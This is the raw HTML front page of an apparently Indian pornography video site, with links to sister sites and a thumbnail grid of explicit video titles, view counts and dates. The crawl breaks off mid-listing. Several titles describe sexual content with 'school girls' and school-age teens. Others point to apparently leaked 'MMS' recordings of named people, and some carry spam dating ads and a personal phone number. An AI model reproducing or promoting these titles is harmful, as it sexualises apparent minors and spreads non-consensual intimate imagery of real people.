

--- FILE ---
content_type: text/html
request_url: https://tamilsextube.me/en/?error0_gallery
body_size: 16582
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Tamil Sex Tube - Indian Porn, Sri Lankan Pussy, Desi XXX Movies</title>
    <link rel="alternate" hreflang="en" href="/en/" />
 
    <link rel="canonical" href="https://tamilsextube.me/en/"  />
    <meta name="Description" content="Get up and surf through a huge collection of tamil sex tube videos" />
    <meta name="Keywords" content=""/>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
    <link rel="stylesheet" href="/assets/css/app.css">
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/OhfzgoPTDPUCCMXyCinFQm.js" type="text/javascript"></script>
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="searches">
<a href="https://tamilsexvideos.me/" data-ct="2916303">tamils ex videos</a><a href="https://mallusex.me/" data-ct="3759593891">mallu sex</a><a href="http://malluporn.net/" data-ct="578643652">mallu porn</a><a href="https://desiindiansex.org/" data-ct="898750289">desi indian sex</a><a href="https://tamilporn.me/" data-ct="203918651">tamil porn</a><a href="https://tamilsexvideo.me/" data-ct="2466158164">tamil sex video</a><a href="https://southindianporn.org/" data-ct="116836637">South Indian Porn</a> 
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo"><a href="//tamilsextube.me" target="_self">
                        <img src="/assets/logo.png" alt="Tamil Sex Tube"></a>
                    </a></div>
                <div class="nav-wrap">
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav">
                        <a href="/en/index/latest/1/" target="_self">New Videos<i class="iconic-monitor"></i></a>
                        <a href="/en/index/popular/1/" target="_self">Hot Videos<i class="iconic-hearth"></i></a>
                        <a href="[#BANNER_CATEGORY_webcam_link#]">LiveSexHookers.com<i class="iconic-monitor"></i></a>
                        <a href="[#BANNER_CATEGORY_fling_link#]">Porn Sites<i class="iconic-up"></i></a>
                        <a href="//indiantube.porn">Indiantube.porn<i class="iconic-monitor"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Tamil Sex Tube <span>140227</span></h1>    
                <div class="thumbs">
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731418425371/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb916b7381b" src="/thumbs/371/2705852731418425371_0.jpg"/>
                            </div>
                            <span class="thumb-desc">New saree desi village</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:42</span>
                                <span class="thumb-views">3878766</span>
                                <span class="thumb-added">2.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14075492705313176588/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c356320a52cb3c0c" src="/thumbs/588/14075492705313176588_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian boudi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:39</span>
                                <span class="thumb-views">1627713</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731483140267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb91a92b0ab" src="/thumbs/267/2705852731483140267_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil lesibian school girls with audio (viral-2018)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:18</span>
                                <span class="thumb-views">2737630</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732534474473/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9593cc6e9" src="/thumbs/473/2705852732534474473_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi coupl home made</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:16</span>
                                <span class="thumb-views">2090079</span>
                                <span class="thumb-added">9.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733796412924/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4746dfc" src="/thumbs/924/2705852733796412924_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian School teenager With Bf Homemade</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:23</span>
                                <span class="thumb-views">999594</span>
                                <span class="thumb-added">23.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/445292751546035124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="62dff65f4f52bb4" src="/thumbs/124/445292751546035124_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Nitu ki chudai by her teacher after school more @onlyindianxxx.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:13</span>
                                <span class="thumb-views">89128</span>
                                <span class="thumb-added">8.04.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636593781282/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10046b1a22" src="/thumbs/282/3824942636593781282_0.jpg"/>
                            </div>
                            <span class="thumb-desc">telugu recording dance.WEBM</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:58</span>
                                <span class="thumb-views">231675</span>
                                <span class="thumb-added">19.03.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15018046833245931592/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d06ad2069bcdc848" src="/thumbs/592/15018046833245931592_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi aged aunty with her s. friend (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:32</span>
                                <span class="thumb-views">211705</span>
                                <span class="thumb-added">7.05.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852735081416493/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9f10c072d" src="/thumbs/493/2705852735081416493_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil school couples sex (2019)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:09</span>
                                <span class="thumb-views">676919</span>
                                <span class="thumb-added">20.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733044610482/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977a4d5b2" src="/thumbs/482/2705852733044610482_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian teen hardcore fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:30</span>
                                <span class="thumb-views">853745</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732313525001/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94c115b09" src="/thumbs/1/2705852732313525001_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Anal Action</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:59</span>
                                <span class="thumb-views">301</span>
                                <span class="thumb-added">17.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896785684634/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519f8f189a" src="/thumbs/634/1892856896785684634_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian nympho squirts</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">16:01</span>
                                <span class="thumb-views">91</span>
                                <span class="thumb-added">5.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1568519079414207262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15c47fcad7e8131e" src="/thumbs/262/1568519079414207262_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamilachiiii</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:18</span>
                                <span class="thumb-views">85295</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731138568618/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90608f1aa" src="/thumbs/618/2705852731138568618_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Newl merried wife fucking with Ex Bf in her home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:12</span>
                                <span class="thumb-views">1451619</span>
                                <span class="thumb-added">22.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733205115576/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb98135f2b8" src="/thumbs/576/2705852733205115576_0.jpg"/>
                            </div>
                            <span class="thumb-desc">ZOMATO BOY Fucked Aunty P-6</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">1675947</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/743355819034755070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a50ee2dcf493ffe" src="/thumbs/70/743355819034755070_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Jija ne do bahnon ke sath guda maithun ka maza liya</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:04</span>
                                <span class="thumb-views">98</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17481403938576862406/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f29a6c42fdfd0cc6" src="/thumbs/406/17481403938576862406_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu aunty fucking for money in fields (Join Now, Search & Fuck Tonight: Hot‌Dating24.com)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:32</span>
                                <span class="thumb-views">37464</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733048788614/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977e49686" src="/thumbs/614/2705852733048788614_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Satin Silk 591</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">1855397</span>
                                <span class="thumb-added">25.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7769102442234930554/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6bd165823d08657a" src="/thumbs/554/7769102442234930554_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:36</span>
                                <span class="thumb-views">83394</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16030136137017831959/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="de767be2a419b217" src="/thumbs/959/16030136137017831959_0.jpg"/>
                            </div>
                            <span class="thumb-desc">cheating Desi milf Aparna with boss</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">210</span>
                                <span class="thumb-added">23.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637161367816/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10263fc908" src="/thumbs/816/3824942637161367816_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Cute indian school girl undressing showing boobs and pussy to bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:38</span>
                                <span class="thumb-views">4790</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12758505420659510718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b10f5115274e4dbe" src="/thumbs/718/12758505420659510718_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil aunty blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:48</span>
                                <span class="thumb-views">67776</span>
                                <span class="thumb-added">25.04.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731355305284/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb912f41544" src="/thumbs/284/2705852731355305284_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Desi Tamil Aunty Gangbang</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:03</span>
                                <span class="thumb-views">501634</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639065000333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1097b6e98d" src="/thumbs/333/3824942639065000333_0.jpg"/>
                            </div>
                            <span class="thumb-desc">15154140 352503341767525 20341910006661120 n.mp4</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:40</span>
                                <span class="thumb-views">1664430</span>
                                <span class="thumb-added">4.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1590009708490695865/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1610d967d802a4b9" src="/thumbs/865/1590009708490695865_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu aunty getting fucked hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:45</span>
                                <span class="thumb-views">50249</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15338903677683509540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4debba038422924" src="/thumbs/540/15338903677683509540_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Aunty Fucked By Guest!!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">25:29</span>
                                <span class="thumb-views">107342</span>
                                <span class="thumb-added">16.05.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14858164812720887291/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ce32ce2cdc6fd5fb" src="/thumbs/291/14858164812720887291_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mumbai Office Secretary Sex - Movies. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">794</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10548505512318856063/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9263d1e00503eb7f" src="/thumbs/63/10548505512318856063_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bangla college teacher sucking giving blowjob to her colleague who fondles her big boobs and fingers her cunt before drilling his cock into her pussy.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:16</span>
                                <span class="thumb-views">303</span>
                                <span class="thumb-added">24.06.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637195643872/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10284acbe0" src="/thumbs/872/3824942637195643872_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian cheating wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:40</span>
                                <span class="thumb-views">28556</span>
                                <span class="thumb-added">15.07.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958836880221846/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eb149a696" src="/thumbs/846/13554958836880221846_0.jpg"/>
                            </div>
                            <span class="thumb-desc">One very horny indian teen!</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">702667</span>
                                <span class="thumb-added">18.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638110116136/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ecc8928" src="/thumbs/136/3824942638110116136_0.jpg"/>
                            </div>
                            <span class="thumb-desc">South Indian servant maid fucked by her Owner in kitchen (new)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:36</span>
                                <span class="thumb-views">1349352</span>
                                <span class="thumb-added">5.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1518815884780251850/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1513eb000b8c2aca" src="/thumbs/850/1518815884780251850_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I m hot sexy girl 9926356667</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:07</span>
                                <span class="thumb-views">405046</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4092277427698342383/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38cab0a3804f19ef" src="/thumbs/383/4092277427698342383_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pakistani Aunty Breast - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:54</span>
                                <span class="thumb-views">162</span>
                                <span class="thumb-added">17.03.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4037013349063756305/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="38065a4080748a11" src="/thumbs/305/4037013349063756305_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Teen Masturbation Cumshot</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:07</span>
                                <span class="thumb-views">386</span>
                                <span class="thumb-added">28.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5272929774108331171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="492d35b13f4ecca3" src="/thumbs/171/5272929774108331171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Christian Medical College MMS - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:15</span>
                                <span class="thumb-views">336130</span>
                                <span class="thumb-added">27.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733945925233/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ad5dce71" src="/thumbs/233/2705852733945925233_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Bhabhi - Home Made Special</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:28</span>
                                <span class="thumb-views">476</span>
                                <span class="thumb-added">21.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12086214149705124302/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a7badbbbd07949ce" src="/thumbs/302/12086214149705124302_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Teens India</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:45</span>
                                <span class="thumb-views">29919</span>
                                <span class="thumb-added">6.07.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895340714694/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751496e9ac6" src="/thumbs/694/1892856895340714694_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sex at Office</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:38</span>
                                <span class="thumb-views">773387</span>
                                <span class="thumb-added">5.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639914724040/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ca5caac8" src="/thumbs/40/3824942639914724040_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MONIKA</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:58</span>
                                <span class="thumb-views">614665</span>
                                <span class="thumb-added">9.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17558574448763069919/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f3ac966e8cc5e5df" src="/thumbs/919/17558574448763069919_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi girl sex fuck with bf</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:22</span>
                                <span class="thumb-views">57675</span>
                                <span class="thumb-added">24.08.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896128642397/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75178656d5d" src="/thumbs/397/1892856896128642397_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Plump Indian  with well-matured tits fondled</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">1845281</span>
                                <span class="thumb-added">4.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734649013516/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d746150c" src="/thumbs/516/2705852734649013516_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Mature MILF showing her HUGE TITS and BIG ASS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">95964</span>
                                <span class="thumb-added">22.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2825370310920004744/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2735bb540d526488" src="/thumbs/744/2825370310920004744_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Bangladeshi driver assfuck sex arb malik housewife cheat caught</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">31003</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733708838066/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:24</span>
                                <span class="thumb-views">90532</span>
                                <span class="thumb-added">11.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1988944110753742706/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg"/>
                            </div>
                            <span class="thumb-desc">desi desi Madurai college girl Kanmani fucking with boyfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">163088</span>
                                <span class="thumb-added">25.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732206550046/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb945b10c1e" src="/thumbs/46/2705852732206550046_0.v1524742740"/>
                            </div>
                            <span class="thumb-desc">My Friend Asks Me To Take Care Of His Indian GF</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:12</span>
                                <span class="thumb-views">682847</span>
                                <span class="thumb-added">5.04.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637292353658/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102e0e787a" src="/thumbs/658/3824942637292353658_0.jpg"/>
                            </div>
                            <span class="thumb-desc">old pundit fucking young girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:39</span>
                                <span class="thumb-views">12425</span>
                                <span class="thumb-added">8.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734928482101/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e7ee6f35" src="/thumbs/101/2705852734928482101_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian bf and gf fucked when no one in home</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:14</span>
                                <span class="thumb-views">575970</span>
                                <span class="thumb-added">6.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/9285788101717775915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="80ddbf148e6fd62b" src="/thumbs/915/9285788101717775915_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian aunty vidiya esposing herself</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:45</span>
                                <span class="thumb-views">13182</span>
                                <span class="thumb-added">19.06.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856894575591730/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511bd3c132" src="/thumbs/730/1892856894575591730_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Palakad aunty naked show</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:00</span>
                                <span class="thumb-views">31811</span>
                                <span class="thumb-added">2.03.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942639792731883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c31736eb" src="/thumbs/883/3824942639792731883_0.jpg"/>
